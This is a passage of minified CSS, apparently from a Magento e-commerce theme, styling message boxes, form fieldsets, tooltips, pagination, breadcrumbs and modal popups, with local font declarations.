5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Font Awesome';src:url('../fonts/Font-Awesome-5.11.2/fa-solid/fa-solid-900.woff2') format('woff2'),url('../fonts/Font-Awesome-5.11.2/fa-solid/fa-solid-900.woff') format('woff');font-weight:900;font-style:normal}@font-face{font-family:'Lato';src:url('../fonts/Lato/Lato-Regular.ttf') format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Raleway';src:url('../fonts/Raleway/Raleway-Regular.ttf') format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Raleway';src:url('../fonts/Raleway/Raleway-Bold.ttf') format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Raleway';src:url('../fonts/Raleway/Raleway-Heavy.ttf') format('truetype');font-weight:800;font-style:normal}@font-face{font-family:'Raleway';src:url('../fonts/Raleway/Raleway-Black.ttf') format('truetype');font-weight:900;font-style:normal}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:0;-webkit-flex-basis:100%;flex-basis:100%;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#1979c3}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#1979c3}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#1979c3}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#1979c3}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#1979c3}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#fff}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#23272d;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../../../../base/Magento/base/default/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:var(--font-family-base);font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#23272d;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#646f80;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../../../../../base/Magento/base/default/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../../../../../base/Magento/base/default/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}@font-face{font-family:'icomoon';src:url('../fonts/icomoon/icomoon.eot');src:url('../fonts/icomoon/icomoon.eot?#iefix') format('embedded-opentype'),url('../fonts/icomoon/icomoon.woff') format('woff'),url('../fonts/icomoon/icomoon.ttf') format('truetype'),url('../fonts/icomoon/icomoon.svg#../fonts/icomoon/icomoon') format('svg');font-weight:normal;font-style:normal}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:3px}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:var(--font-family-base);font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#646f80;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#646f80;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#646f80;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#23272d;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#23272d;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#1979c3;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#1979c3}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#23272d;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#646f80;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#646f80}.pages .action:hover{color:#646f80;text-decoration:none}.pages .action:active{color:#646f80}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#646f80}.pages .action.next:active:before{color:#646f80}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#646f80;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#646f80}.pages .action.next:active:before{color:#646f80}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#646f80}.pages .action.previous:active:before{color:#646f80}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#646f80;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#646f80}.pages .action.previous:active:before{color:#646f80}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 20px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#23272d;text-decoration:none}.breadcrumbs a:visited{color:#23272d;text-decoration:none}.breadcrumbs a:hover{color:#23272d;text-decoration:underline}.breadcrumbs a:active{color:#23272d;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide 